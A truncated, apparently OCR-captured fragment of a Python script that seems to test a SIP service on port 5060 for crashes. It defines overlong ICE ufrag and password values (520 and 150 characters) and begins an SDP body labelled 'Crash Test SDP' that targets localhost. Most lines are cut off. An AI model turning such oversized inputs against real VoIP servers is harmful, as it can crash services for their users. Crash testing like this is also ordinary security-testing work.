
- More complete and valid SD
- Clear crash detection (tim
"""

import socket

import random

import argparse

import time

# =========================
DEFAULT_TARGET_IP = "127.0.0
DEFAULT_TARGET_PORT = 5060

# Length that guarantees re
LONG_UFRAG = "A" * 520

LONG_PWD = "B" * 150

# More complete and realist
SDP = f"""v=0

o=- 1234567890 1234567890 IN
s=Crash Test SDP

c=IN IP4 127.0.0.1

t=0 0

m=audio 40000 RTP/AVP 0 101

a=rtpmap:0 PCMU/8000
